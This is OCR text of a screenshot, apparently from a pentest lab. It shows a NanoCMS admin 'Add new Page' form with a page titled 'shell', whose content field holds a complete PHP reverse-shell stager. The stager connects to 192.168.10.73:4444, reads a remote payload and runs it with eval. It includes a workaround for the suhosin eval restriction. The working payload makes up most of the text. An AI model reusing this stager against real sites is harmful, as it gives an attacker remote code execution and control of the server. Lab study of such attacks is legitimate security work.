 不安全 | 192.168.10.116/~andy/data/nanoadmin.php?action=addpage
应用 百度 Gmail YouTube 地图 翻译 Account Informati... 百度 苏宁易购 搜索 淘宝 京东 天猫 翻译 百度 翻译 百度 苏宁易购 淘宝
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Add new Page
Page Title shell Add Page
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
/*<?php /**/ error_reporting(0); $ip = '192.168.10.73'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); }
die();
Add Page
© Kalyan Chakravarthy | NanoCMS